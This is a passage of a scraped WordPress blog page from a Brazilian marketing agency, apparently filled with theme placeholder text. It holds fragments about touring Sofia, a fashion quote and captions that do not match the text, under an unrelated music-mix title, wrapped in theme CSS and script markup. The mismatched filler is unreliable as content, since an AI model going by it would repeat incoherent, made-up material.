<div><a href="/wp-content/uploads/2020/09/girl2.jpg" class=td-modal-image><figure class=wp-block-image><img loading=lazy width=800 height=553 src="/wp-content/uploads/2020/09/girl2.jpg" alt="" class=wp-image-26 srcset="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2.jpg 800w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-300x207.jpg 300w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-768x531.jpg 768w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-218x150.jpg 218w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-696x481.jpg 696w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-608x420.jpg 608w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/girl2-100x70.jpg 100w" sizes="(max-width: 800px) 100vw, 800px"/><figcaption>Adderall and flirting with bulimia in an attempt to whittle herself</figcaption></figure></a></div>



<p style=max-width:600px>We wandered the site with busloads of other tourists, yet strangely the place did not seem crowded. I’m not sure if it was the sheer size of the place, or whether the masses congregated in one area and didn’t venture far from the main church, but I didn’t feel overwhelmed by tourists in the monastery.</p>



<div><a href="/wp-content/uploads/2020/09/boy1.jpg" class=td-modal-image><div class=wp-block-image><figure class="alignright is-resized"><img loading=lazy src="/wp-content/uploads/2020/09/boy1.jpg" alt="" class=wp-image-27 width=307 height=443 srcset="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/boy1.jpg 415w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/boy1-208x300.jpg 208w, http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/boy1-291x420.jpg 291w" sizes="(max-width: 307px) 100vw, 307px"/><figcaption>City Guide for Vienna</figcaption></figure></div></a></div>



<p style=max-width:600px>Headed over Lions Bridge and made our way to the Sofia Synagogue, then sheltered in the Central Market Hall until the recurrent (but short-lived) mid-afternoon rain passed.</p>



<p style=max-width:600px>Feeling refreshed after an espresso, we walked a short distance to the small but welcoming Banya Bashi Mosque, then descended into the ancient Serdica complex.</p>



<p style=max-width:600px>We were exhausted after a long day of travel, so we headed back to the hotel and crashed.</p>



<p style=max-width:600px> I had low expectations about Sofia as a city, but after the walking tour I absolutely loved the place. This was an easy city to navigate, and it was a beautiful city – despite its ugly, staunch and stolid communist-built surrounds. Sofia has a very average facade as you enter the city, but once you lose yourself in the old town area, everything changes.</p>



<blockquote style=max-width:600px class=wp-block-quote><p>IF YOU HAVE IT, YOU CAN MAKE ANYTHING LOOK GOOD</p></blockquote>



<p style=max-width:600px>Clothes can transform your mood and confidence. Fashion moves so quickly that, unless you have a strong point of view, you can lose integrity. I like to be real. I don’t like things to be staged or fussy. I think I’d go mad if I didn’t have a place to escape to. You have to stay true to your heritage, that’s what your brand is about.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119_996  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119_996{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_120_1b6 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_120_1b6><div class=tdb-share-classic><iframe frameBorder=0 src="http://www.facebook.com/plugins/like.php?href=http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id=tdi_120_1b6 class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class=td-post-sharing-visible><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F">
                                        <div class=td-social-but-icon><i class=td-icon-facebook></i></div>
                                        <div class=td-social-but-text>Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020&url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F&via=Agencia+Marketing+-+Marketing+Digital">
                                        <div class=td-social-but-icon><i class=td-icon-twitter></i></div>
                                        <div class=td-social-but-text>Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/&amp;media=http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111.jpg&description=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020">
                                        <div class=td-social-but-icon><i class=td-icon-pinterest></i></div>
                                        <div class=td-social-but-text>Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Best+of+Vocal+Deep+House+Chill+Out+Music+Mix+2020 %0A%0A http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/">
                                        <div class=td-social-but-icon><i class=td-icon-whatsapp></i></div>
                                        <div class=td-social-but-text>WhatsApp</div>
                                    </a></div><div class=td-social-sharing-hidden><ul class=td-pulldown-filter-list></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid=tdi_120_1b6>
                                    <div class=td-social-but-icon><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_122_7b9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_122_7b9{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_7b9{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_123_993 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_123_993>
<style>

/* inline tdc_css att */

.tdi_123_993{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="/2020/09/12/the-26-min-season-review-by-mike-mayers-is-now-online/">The 26 Min Season Review by Mike Mayers is Now Online!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="/2020/09/12/oven-baked-yummy-pulled-pork-for-food-travelers/">Oven Baked Yummy Pulled Pork for Food Travelers</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_124_6b9 tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid=tdi_124_6b9>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124_6b9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_124_6b9{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_124_6b9 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_124_6b9 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_124_6b9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_124_6b9 .tdb-social-item i.td-icon-twitter,
				.tdi_124_6b9 .tdb-social-item i.td-icon-linkedin,
				.tdi_124_6b9 .tdb-social-item i.td-icon-pinterest,
				.tdi_124_6b9 .tdb-social-item i.td-icon-blogger,
				.tdi_124_6b9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_124_6b9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_124_6b9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_6b9{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_6b9{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124_6b9{
                    border: 1px solid #ededed;
                }.tdi_124_6b9 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_124_6b9 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="/author/agenciamesh/" class=tdb-author-photo><img alt='' src='http://1.gravatar.com/avatar/77cbd475386ea26ee9a51804538fc13c?s=117&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/77cbd475386ea26ee9a51804538fc13c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height=117 width=117 loading=lazy /></a><div class=tdb-author-info><a href="/author/agenciamesh/" class=tdb-author-name>Agência Mesh</a><a href="/" class=tdb-author-url>http://www.marketingdigital.emp.br</a><div class=tdb-author-descr>Somos uma agência de marketing digital e aceleradora de negócios.</div><div class=tdb-author-social></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_125_776 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts" data-td-block-uid=tdi_125_776>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style>
<style>
/* custom css */
.tdi_125_776 .entry-thumb{
					background-position: center 50%;
				}.tdi_125_776 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_125_776 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_125_776 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_125_776 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_125_776 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_125_776 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_125_776 .td-post-vid-time{
					display: block;
				}.tdi_125_776 .td-post-category{
					display: inline-block;
				}.tdi_125_776 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_125_776 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_125_776 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_125_776 .td-read-more{
					display: none;
				}.tdi_125_776 .td-post-author-name{
					display: none;
				}.tdi_125_776 .td-post-date,
				.tdi_125_776 .td-post-author-name span{
					display: none;
				}.tdi_125_776 .td-module-comments{
					display: none;
				}.tdi_125_776 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_125_776 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_125_776 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125_776 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_125_776 .td-module-container:before{
					bottom: -9px;
				}.tdi_125_776 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125_776 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125_776 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_125_776 .td-module-container:before{
					bottom: -9px;
				}.tdi_125_776 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125_776 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125_776 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_125_776 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_125_776 .td-module-container{
					flex-direction: row;
				}.tdi_125_776 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_125_776 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_125_776 .td-module-container:before{
					bottom: -13px;
				}.tdi_125_776 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_125_776 .td-post-author-name{
					display: inline-block;
				}.tdi_125_776 .td-post-date,
				.tdi_125_776 .td-post-author-name span{
					display: inline-block;
				}.tdi_125_776 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_125_776 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_125_776 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_125_776 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_125_776=new tdBlock();block_tdi_125_776.id="tdi_125_776";block_tdi_125_776.atts='{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":86,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_125_776","tdc_css_class":"tdi_125_776","tdc_css_class_style":"tdi_125_776_rand_style"}';block_tdi_125_776.td_column_number="2";block_tdi_125_776.block_type="tdb_single_related";block_tdi_125_776.post_count="3";block_tdi_125_776.found_posts="11";block_tdi_125_776.header_color="";block_tdi_125_776.ajax_pagination_infinite_stop="";block_tdi_125_776.max_num_pages="4";tdBlocksArray.push(block_tdi_125_776);</script><div class=td-block-title-wrap><h4 class=block-title><span>RELATED ARTICLES</span></h4></div><div id=tdi_125_776 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-696x464.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-696x472.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
